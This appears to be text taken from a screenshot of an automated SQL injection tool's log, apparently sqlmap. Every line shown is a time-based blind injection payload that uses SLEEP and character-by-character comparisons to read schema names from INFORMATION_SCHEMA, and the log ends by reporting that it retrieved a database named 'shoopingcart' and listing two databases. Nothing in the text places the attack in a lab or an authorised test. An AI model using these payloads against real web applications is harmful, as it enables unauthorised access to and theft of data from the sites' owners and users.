 [11:01:22] [PAYLOAD] 1'+(SELECT 0x76456c77 WHERE 1697=1697 AND (SELECT 2254 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),12,1))!=116,0,1)))))nFWv))+'
[11:01:22] [PAYLOAD] 1'+(SELECT 0x76456c77 WHERE 1697=1697 AND (SELECT 2254 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>96,0,1)))))nFWv))+'
[11:01:22] [PAYLOAD] 1'+(SELECT 0x76456c77 WHERE 1697=1697 AND (SELECT 2254 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>48,0,1)))))nFWv))+'
[11:01:22] [PAYLOAD] 1'+(SELECT 0x76456c77 WHERE 1697=1697 AND (SELECT 2254 FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DIS
TINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),13,1))>1,0,1)))))nFWv))+'
[11:01:22] [INFO] retrieved: shoopingcart
[11:01:22] [DEBUG] performed 88 queries in 42.48 seconds
available databases [2]:
[*] information_schema
[*] shoopingcart